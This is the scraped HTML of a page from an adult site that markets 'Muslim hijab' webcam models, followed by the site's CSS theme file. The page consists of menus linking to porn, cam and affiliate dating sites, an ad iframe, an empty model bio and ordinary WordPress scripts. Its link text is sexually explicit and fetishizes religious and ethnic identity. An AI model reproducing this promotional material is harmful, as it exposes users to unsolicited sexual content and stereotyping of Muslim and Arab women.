	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="http://www.hijabgirlx.com/models/SarayMuslim">SarayMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4053"><a href="http://livemuslimgirl.com/cam/SpraySquirt4U/">SpraySquirt4U</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5898"><a href="http://www.hijabgirlx.com/models/YasminaMuslim">YasminaMuslim (New)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a href="http://www.hijabgirlx.com/models/YasminMuslim">YasminMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1968"><a href="http://www.fatimamuslim.com">ZainaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1969"><a href="http://www.hijabgirlx.com/models/ZeiraMuslim">ZeiraMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5877"><a href="http://www.hijabgirlx.com/models/ZeirMuslim">ZeirMuslim (New)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1942"><a href="#">Dating</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1943"><a href="http://arablounge.com/?locale=en_US&#038;affiliateID=cokegirlx">+ Arab Dating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1944"><a href="http://islamicmarriage.com/?&#038;affiliateID=cokegirlx">+ Islamic Marraige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a href="http://iranianpersonals.com/?&#038;affiliateID=cokegirlx">+ Iranian Personal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1946"><a href="http://adultfriendfinder.com/search?pid=g1441922-pct&#038;ip=auto&#038;no_click=1&#038;alpo_redirect=1">+ Hookup Sex</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a href="#">Links</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="http://www.ckxgirl.com/en/girls">+ Online Girls (All) &#x1f9d5;&#x1f3fb;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1932"><a href="http://www.arabianchicks.com/">+ XXX Arab Videos &#x1f51e;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1933"><a href="http://www.cokegirlx.com">+ Videos &#038; Photos &#x1f3a5;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4641"><a href="https://goo.gl/nOFCBF">+ Download Videos &#x1f4e5;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4048"><a href="http://www.livemuslimgirl.com">+ LiveMuslimGirl.com</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4265"><a href="http://www.livehijab.com">+ LiveHijab (Cams)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4449"><a href="http://www.jahlila.com/vod/search/?query=arabian">+ LIVE Show Recordings (Paid)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4262"><a href="http://www.jahlila.com/live/girls/arabian/">+ Jahlila.com (Cams)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1934"><a href="http://www.ckxgirl.com/en/girls/lesbian">+ Lesbian Duo Cams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="http://www.ckxgirl.com/en/girls/fetish?psid=cokegirlx&#038;pstool=201_7&#038;psprogram=cbrnd&#038;utm_source=promotools&#038;utm_medium=banner&#038;utm_campaign=awets">+ BDSM Fetish Cams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="http://creatives.livejasmin.com/pu/wl/ad/?site=wl3&#038;cobrandid=208776&#038;category=couple&#038;rnd=0.9414891335558393">+ Couple / Fuck Cams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1936"><a href="http://www.muslimgirll.com/">+ MuslimGirll (Model)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1937"><a href="http://muslimzeira.com/">+ ZeiraMuslim (Model)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://bit.ly/2URVpRx">+ Models Wanted</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="http://t.me/ckxgirl">Contact Us &#x1f4f2;</a></li>
</ul>
</li>
</ul>
</nav><!--cssmenu-->

</div>

</div><!--mobile_nav-->



<div id="main" class="clearfix"><div class="row rowfull clearfix">
<div id="content">



<div class="single-model-container clearfix">





<div id="awe-customiframe-container-model" style="position:relative;"><iframe src="http://promo.awempire.com/custom_iframe/index.php?psid=cokegirlx&psprogram=cbrnd&pstool=212_1&site=wl3&cobrandid=208776&campaign_id=&category=girl&row=1&column=1&background=0&fill=0&border=0&model=0&modelColor=0&modelFill=0&wide=1&padding=0&width=0&height=0&imageWidth=0&imageHeight=0&stream=1&start=1&performerList=&subaffid={SUBAFFID}" scrolling="no" align="middle" frameborder="no" allowtransparency="true" marginHeight="0" marginWidth="0" style="position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;"></iframe><script src="http://promo.awempire.com/custom_iframe/script.php?id=awe-customiframe-container-model&row=1&column=1&border=0&wide=1&padding=0&model=0&width=0&height=0&imageWidth=0&imageHeight=0&stream=1&start=1"></script></div>



<div class="single-model-info">
<h3>'s Bio Data</h3>
<div class="clearfix">
<div class="grid6 first">
<ul class="model_bio">
<li class="clearfix"><span>Nickname:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Age:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Gender:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Breast size:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Sexual preferences:</span>  <span class="rightinfo"></span></li>

</ul><!--model_bio-->
</div><!--grid6-->

<div class="grid6">
<ul class="model_bio">
<li class="clearfix"><span>Build:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Hair color:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Hair length:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Eye color:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Ethnicity:</span>  <span class="rightinfo"></span></li>
</ul><!--model_bio-->
</div><!--grid6-->
</div><!--clearfix-->
<h3>Willingnesses</h3>
<p class="willingnesses_text">
</p>

</div><!--single-model-info-->
		



<div class="clearfix">
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/leylamuslim/CKXGIRL-LEYLA-322.jpg" title=" " class="ngg-fancybox" rel="8d7eb0f3323cdfce245200044bfc027e" data-image-id="1483" data-src="https://hijabgirlx.com/wp-content/gallery/leylamuslim/CKXGIRL-LEYLA-322.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/leylamuslim/thumbs/thumbs_CKXGIRL-LEYLA-322.jpg" data-title="CKXGIRL-LEYLA-322" data-description=" " >
<img title="CKXGIRL-LEYLA-322" alt="CKXGIRL-LEYLA-322" src="https://hijabgirlx.com/wp-content/gallery/leylamuslim/thumbs/thumbs_CKXGIRL-LEYLA-322.jpg" />
</a>
</div><!--gallery_item_loop-->
</div><!--clearfix-->



</div> <!--single-model-container-->




</div><!--content-->

</div> <!--row-->
</div><!--main-->





<div id="footer">

<div class="row rowfull clearfix">

<p class="textcenter"><a href="http://www.twitter.com/cokegirlx__" target="_blank"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/photos.jpg" alt="" /></a></p>

<div class="model_text">Are you a model that would like to be featured at CKXGirl? <a href="https://hijabgirlx.com/contact-us">CLICK HERE</a> to contact us!</div>

<p class="textcenter"><a href="http://www.arabianchicks.com/" target="_blank"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/arabian_chicks_banner.jpg" alt="" /></a></p>

</div><!-- /row-->

<div class="row clearfix">

<div class="col5 col5mc desktop_hide">KIK: CKXGirl</div>

<div class="col5 hide_mobile"><a href="/contact-us/"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/mail.png" alt="" /> Contact Us</a></div>

<div class="col5 col5mc2"><a href="http://www.rtalabel.org/" target="_blank"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/rta.png" alt="" /></a></div>

<div class="col5 hide_mobile"><a href="https://hijabgirlx.com/" title="CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com">HijabGirlx &copy; 2026</a></div>

<div class="col5 hide_mobile"><a href="http://www.pornhub.com/users/cokegirlx" target="_blank"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/pornhub.png" alt="" /></a></div>

<div class="col5 hide_mobile"><a href="https://hijabgirlx.com/blog" target="_blank"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/hijab_girl.png" alt="" /></a></div>

<div class="col5 col5mc3 desktop_hide"><a href="/contact-us/"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/mail.png" alt="" /> Contact Us</a></div>

</div><!--row-->

</div><!--footer-->





<div class="bottom_section">

<div class="row clearfix">

<span>NETWORK:</span>

<a href="http://www.ckxgirl.com" target="_blank">CKXGirl.com</a>
<a href="http://cokegirlx.com" target="_blank">CokeGirlx.com </a>
<a href="http://www.arabianchicks.com" target="_blank">ArabianChicks.com</a>
<a href="http://www.naseera.com" target="_blank">Naseera.com</a>
<a href="http://www.livehijab.com" target="_blank">LiveHijab.com </a>
<a href="http://www.livemuslimgirl.com" target="_blank">LiveMuslimGirl.com </a>
<a href="http://www.hijab.xxx" target="_blank">Hijab.xxx</a>
<a href="http://www.jahlila.com" target="_blank">Jahlila.com</a>
<a href="http://www.theporndon.com" target="_blank">THEPORNDON</a>

</div><!--row-->

</div><!--bottom_section-->









<a href="http://hijabgirlx.com/chat" id="chat-toggle" class="btn-chat">

<i class="fa fa-comments-o fa-3x"></i>

</a>



<a href="#0" class="cd-top">Top</a>



<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.css?ver=3.59.12' type='text/css' media='all' />
<script type='text/javascript' src='https://hijabgirlx.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/hijabgirlx.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/hijabgirlx.com\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/hijabgirlx.com\/?spu_action=spu_load","pid":"2050","is_front_page":"","is_category":"","site_url":"https:\/\/hijabgirlx.com","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' id='malinky-ajax-pagination-main-js-js-extra'>
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Twenty Sixteen","posts_wrapper":".new_photo_gallery","post_wrapper":".gallery_item_loop","pagination_wrapper":".pagination","next_page_selector":".pagination li.next a","paging_type":"infinite-scroll","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/hijabgirlx.com\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/malinky-ajax-pagination/js/main.js' id='malinky-ajax-pagination-main-js-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/hijabgirlx.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/hijabgirlx.com\/wp-json\/","wp_home_url":"https:\/\/hijabgirlx.com","wp_site_url":"https:\/\/hijabgirlx.com","wp_root_url":"https:\/\/hijabgirlx.com","wp_plugins_url":"https:\/\/hijabgirlx.com\/wp-content\/plugins","wp_content_url":"https:\/\/hijabgirlx.com\/wp-content","wp_includes_url":"https:\/\/hijabgirlx.com\/wp-includes\/","ngg_param_slug":"nggallery","rest_nonce":"c25d1b0a73"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.59.12' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_8d7eb0f3323cdfce245200044bfc027e = {"ID":"8d7eb0f3323cdfce245200044bfc027e","album_ids":[],"container_ids":["22"],"display":"","display_settings":{"display_view":"default","images_per_page":"0","number_of_columns":"0","thumbnail_width":"240","thumbnail_height":"160","show_all_in_lightbox":"0","ajax_pagination":"0","use_imagebrowser_effect":"0","template":"gallery-model","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":"1","slideshow_link_text":"[Show slideshow]","override_thumbnail_settings":"0","thumbnail_quality":"100","thumbnail_crop":"1","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"_errors":[]},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":null,"id":"8d7eb0f3323cdfce245200044bfc027e","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_8d7eb0f3323cdfce245200044bfc027e.wordpress_page_root = "https:\/\/hijabgirlx.com\/models\/leylamuslim\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/hijabgirlx.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
</script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.easing-1.3.pack.js?ver=3.59.12' id='fancybox-0-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.59.12' id='fancybox-1-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/nextgen_fancybox_init.js?ver=3.59.12' id='fancybox-2-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1' id='fontawesome-js'></script>
<script type='text/javascript' src='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.59.12' id='nextgen_basic_thumbnails_script-js'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1773632682872218&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

</body>

</html>



--- FILE ---
content_type: text/css
request_url: https://hijabgirlx.com/wp-content/themes/hijabgirl/style.css
body_size: 6233
content:
/*
Theme Name: Hijab Girls
Theme URI: http://www.hijabgirlx.com
Version: 4.0
Author: Anil Thakur
Author URI: http://grangewebdesign.com/
*/

html, body, div, span, applet, object, iframe,

h1, h2, h3, h4, h5, h6, p, blockquote, pre,

a, abbr, acronym, address, big, cite, code,

del, dfn, em, img, ins, kbd, q, s, samp,

small, strike, strong, sub, sup, tt, var,

b, u, i, center,

dl, dt, dd, ol, ul, li,

fieldset, form, label, legend,

table, caption, tbody, tfoot, thead, tr, th, td,

article, aside, canvas, details, embed, 

figure, figcaption, footer, header, hgroup, 

menu, nav, output, ruby, section, summary,

time, mark, audio, video {

margin: 0;

padding: 0;

border: 0;

font-size: 100%;

font: inherit;

vertical-align: baseline;

}

/* HTML5 display-role reset for older browsers */

article, aside, details, figcaption, figure, 

footer, header, hgroup, menu, nav, section {

display: block;

}

body {

line-height: 1;

}

ol, ul {

list-style: none;

}

blockquote, q {

quotes: none;

}

blockquote:before, blockquote:after,

q:before, q:after {

content: '';

content: none;

}

table {

border-collapse: collapse;

border-spacing: 0;

}

img{vertical-align:top; max-width:100%;}



.row{

width: 980px;

margin: 0px auto;

position:relative;

}

.grid1,

.grid2,

.grid3, 

.grid4, 

.grid5, 

.grid6, 

.grid7, 

.grid8, 

.grid9, 

.grid10, 

.grid11 {

float: left;

display: inline;

margin-left: 3%;

}

.grid1 {

width: 5.583%;

}

.grid2 {

width: 14.16%;

}

.grid3 {

width: 22.75%;

}

.grid4 {

width: 31.33%;

}

.grid5 {

width: 39.91%;

}

.grid6 {

width: 48.5%;

}

.grid7 {

width: 57.08%;

}

.grid8 {

width: 65.66%;

}

.grid9 {

width: 74.25%;

}

.grid10 {

width: 82.83%;

}

.grid11 {

width: 91.41%;

}

.first {

margin-left: 0;

clear: left;

}





/* clearfix */

.clearfix:after {

visibility: hidden;

display: block;

font-size: 0;

content: " ";

clear: both;

height: 0;

}

* html .clearfix {

zoom: 1;

} /* IE6 */

*:first-child+html .clearfix {

zoom: 1;

} /* IE7 */



pre {

margin: 20px 0;

background: #eee;

border: 1px solid #ddd;

padding: 10px;

white-space: pre-wrap;       /* css-3 */

white-space: -moz-pre-wrap;  /* Mozilla */

white-space: -pre-wrap;      /* Opera 4-6 */

white-space: -o-pre-wrap;    /* Opera 7 */

word-wrap: break-word;       /* Internet Explorer 5.5+ */

}

blockquote { 

overflow:hidden; 

font-style:italic; 

border:none;

background: url(images/left_quote.png) no-repeat 0 5px;

padding:0 0 0 38px;

margin-bottom:20px;

}

blockquote p { 

padding:0; 

margin:0!important; 

font-size:16px;

color:#eee;

}



/*sticky*/

.sticky { }

/*gallery captio*/

.gallery-caption

/*by post author*/

.bypostauthor { }

/*aligns*/

.aligncenter, .alignnone {display: inline-block; margin: 10px 0; }

.alignright { float: right; margin: 10px 0 10px 10px; }

.alignleft { float: left; margin: 10px 10px 10px 0; }

/*floats*/

.floatleft { float: left }

.floatright { float: right }

/*text style*/

.textcenter { text-align: center }

.textright { text-align: right }

.textleft { text-align: left }

/*captions*/

.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin: 10px; -moz-border-radius: 3px; -khtml-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }

.wp-caption img { margin: 0; padding: 0; border: 0 none; }

.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }

/*smiley reset*/

.wp-smiley { margin: 0 !important; max-height: 1em; }

/*blockquote*/

blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }

blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }



strong{

font-weight:700;

}

em{

font-style:italic;

}



input[type="search"], 

input[type="text"],

input[type="password"], 

input[type="email"], 

input[type="tel"],

input[type="url"],

textarea {

background : #fff;

border : #eaeaea solid 1px;

display : inline-block;

font-size : 14px;

color : #000;

font-weight : 400;

padding : 10px 10px;

line-height : 1.6em;

box-sizing : border-box;

width : 100%;

max-width : 100%;

font-family: 'Play', sans-serif;

}

select{

background : #fff;

border : #eaeaea solid 1px;

display : inline-block;

font-size : 14px;

color : #000;

font-weight : 400;

padding : 10px 10px;

line-height : 1.6em;

box-sizing : border-box;

font-family: 'Play', sans-serif;

min-width:100px;

}

textarea {

width : 100%;

max-width : 100%;

padding : 10px;

font-family: 'Play', sans-serif;

}

input[type="button"],

input[type="submit"]{

font-size : 15px;

display : inline-block;

background : #ed1c24;

color : #fff;

padding : 12px 15px 12px 15px;

border : 0;

font-weight:400;

outline : 0;

cursor : pointer;

font-family: 'Play', sans-serif;

}

input[type="button"]:hover,

input[type="submit"]:hover{

text-decoration : none;

color : #fff;

background: #f00000;

}





body{

font-family: 'Play', sans-serif;

color:#282828;

line-height:20px;

font-size:15px;

font-weight:400;

background: #fff;

}

.clear{

clear:both;

}

a{

color:#ff9900;

text-decoration:none;

}

a:hover{

color:#000;

text-decoration:none;

}



h1,h2,h3,h4,h5,h6{

margin-bottom:15px;

font-weight:700;

color:#282828;

}

h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{

color:#282828;

}

h1{

font-family: 'Play', sans-serif;

margin-bottom:10px;

line-height:normal;

font-weight:700;

font-size:25px;

}

h1 span{

font-style:italic;

}

h2{

margin-bottom:15px;

line-height:25px;

font-weight:700;

font-size:24px;

}



h3{

font-size:19px;

}

h4{

font-size:18px;

}

h5{

font-size:17px;

}

h6{

font-size:16px;

}

.top_seaction{

padding:10px 0px;

}

.top_seaction {

color:#fe9800;

font-size:12px;

background:#000000;

border-bottom:1px solid #333333;

text-align:center;

}

.top_seaction a{

color:#bababa;

display:inline-block;

margin:0px 10px;

}

.top_seaction a:hover{

color:#fff;

}

#headerwrap{

position:relative;

padding:25px 0px;

background:#000;

z-index:1;

}



#logo{

text-align:left;

}

.live_button_header{

position:absolute;

left:288px;

top:10px;

}

.header_social_buttons{

position:absolute;

right:0px;

top:0px;

}

.header_social_buttons a{

display:inline-block;

margin-left:10px;

}

.row{

position:relative;

}



#masternav{

position:relative;

margin-right:0px;

margin-top:0px;

background:#000 url(images/nav_bg.png) repeat-x;

}

#masternav .sf-menu{ float:none; }

.sf-menu, .sf-menu * { margin: 0; padding: 0; list-style: none; }

.sf-menu { line-height: 1.0 }

.sf-menu ul { position: absolute; nowhitespace: afterproperty; top: -999em; width: 160px; /* left offset of submenus need to match (see below) */ }

.sf-menu ul li { width: 100% }

.sf-menu li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

.sf-menu li { float: left; position: relative; border-right:1px solid #1b1b1b; border-left:1px solid #2e2e2e;  }

.sf-menu a { display: block; position: relative; }

.sf-menu li:hover ul, .sf-menu li.sfHover ul { left:0px; nowhitespace: afterproperty; top: 47px; /* match top ul list item height */ z-index: 99;  }

ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul { top: -999em }

ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul { left: 0px; top: 0;  }

/*** skin ***/

.sf-menu { float: none; }

.sf-menu li{}

.sf-menu li:first-child{ border-left:none;}

.sf-menu li:last-child{}

.sf-menu li:last-child a { /*padding-right:0px;*/ }

.sf-menu a { height: 47px; line-height: 47px; float: left; font-weight: 400; text-transform:uppercase; color: #dcdcdc; padding: 0 22px 0px 22px; text-decoration: none; font-size: 13px;}

.sf-menu a {}

.sf-menu > li > a:focus, .sf-menu > li > a:hover, .sf-menu > li > a:active, .sf-menu > li.sfHover > a, #masternav .current-menu-item > a:first-child {

background:#ff9900; color:#000;}

/*Subs*/

.sf-menu ul { padding: 0px 0px 0 0; border: none; text-align:center }

.sf-menu ul li{background-image:none; border-right:none!important; margin:0px!important; border-left:none!important;}

.sf-menu ul ul { margin-top: -1px }

.sf-menu ul a { margin: 0; line-height: 30px; font-size:13px; height: 30px; padding: 0px 0px; display: block; float: none; color: #fff; font-weight: normal; text-transform:capitalize; background:rgba(0, 0, 0, 0.8);  }

.sf-menu ul a:focus, .sf-menu ul a:hover, .sf-menu ul a:active { color: #fff; background:#ff9900; color:#000; }

.sf-menu ul .current-menu-item a { background:#ff9900 !important; color:#000!important;}

.sf-menu ul li {  }

.sf-menu ul li:last-child { border-bottom: 0px }



#av-overlay-wrap{

 background:rgba(0, 0, 0, 0.9)!important;

}



#main{

background:#f8f8f8;

padding:25px 0px;

}

.page-template-homepage-php #main,
.error404 #main,
.page-template-photogallery-new-php #main{

padding:0px;

}

.page-template-videos-php #main,

.page-template-photos-php #main,

.page-template-featuredgirls-php #main{

padding:0px;

}



.banner_top{

background:#060606;

text-align:center;

position:relative;

}

.live_button_mobile{

position:absolute;

top:0px;

left:50%;

margin-left:-25px;

display:none;

}

.main_banner{

position:relative;

background:url(images/paralax_girls-1.png) no-repeat top center;

margin-top:-38px;

padding-bottom:50px;

text-align:center;

}

.main_banner_inner{

width:740px;

padding:10px;

background:#000;

margin:0px auto;

position:relative;

-webkit-box-shadow: 0 15px 6px -6px #666;

-moz-box-shadow: 0 15px 6px -6px #666;

box-shadow: 0 15px 6px -6px #666;

}

.main_banner p{

margin-top:30px;

}

.main_banner .intro p{

margin-top:0px!important;

}



.main_banner p .button{

margin:0px 20px;

}

.main_banner .twitter-follow-button{

margin-top:10px;

}

.section_white{

padding:40px 0px;

}

.nopadding_top{

padding-top:0px!important;

}



.intro{

text-align:center;

margin-bottom:30px;

display:block;

}

.intro_dark{

text-align:center;

margin-bottom:0px;

background:#000;

color:#fff;

position:relative;

display:block;

padding:20px;

}

.intro_dark h1{

color:#fff;

}

.intro_dark h1 span{

color:#ff9900;

}

.intro_dark a{

color:#ff9900;

}

.intro_dark .mobile_block{

color:#fff;

}

.intro_dark a:hover{

color:#fff;

}

.intro_dark_live_button_iframe {

position:absolute; right:0px; bottom:0px;

}





.more_muslim_models{

margin:30px 0px;

text-align:center;

}

.ckx_girl_box{

margin:0px auto;

max-width:670px;

}

.ckx_girl_box p{

margin-bottom:25px;

}

.ckx_girl_box h1{

margin-top:45px;

}



.parallax-window {

background: transparent;

position:relative;

}

.parallax-window img{

width:100%;

}

.paralax_text{

position:absolute;

top:0px;

left:0px;

width:100%;

font-size:40px;

line-height:50px;

text-align:center;

padding:10% 0px 0 0;

}

.paralax_text a{

color:#fff;

font-family: 'Roboto Slab', serif;

font-weight:300;

}

.paralax_text a span{

font-weight:700;

}

.offer_banner{

margin-bottom:0px;

display:block;

}

.newsletter_box{

padding:20px 20px 10px 20px;

background:#000;

color:#fff;

}

.newsletter_box h3{

color:#fff;

font-weight:400;

font-size:24px;

}

.live_button_iframe{

text-align:right;

}

.newsletter_box input[type="text"],

.newsletter_box input[type="email"]{

vertical-align:top;

border:none;

}

.newsletter_box .wysija-paragraph{

position:relative;

}

.newsletter_box .formError{

position:absolute;

left:0px!important;

top:35px!important;

}

.newsletter_box .wysija-paragraph{

float:left;

width:84%;

position:relative;

}

.newsletter_box input[type="submit"]{

float:right;

vertical-align:top;

margin:0px!important;

}

.newsletter_box_form{

margin-bottom:15px;

}

.newsletter_box p{

margin-bottom:0px!important;

}



.entry { }

hr{

color: #6d2383;

background-color: #6d2383;

height: 1px;

margin-bottom:20px;

border:none;

}

.entry p{

margin-bottom:20px;

}

.entry ul{

margin:0 0px 20px 0px;

list-style:none;

}

.entry ul li{

font-size:13px;

line-height:20px;

